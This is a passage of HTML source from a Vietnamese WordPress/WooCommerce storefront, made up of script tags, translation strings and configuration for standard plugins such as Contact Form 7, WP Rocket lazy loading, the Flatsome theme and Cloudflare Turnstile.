Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"d62d26f5bf","setAttachmentThumbnail":"fe6f8034ce"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"7b72baa1e9","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
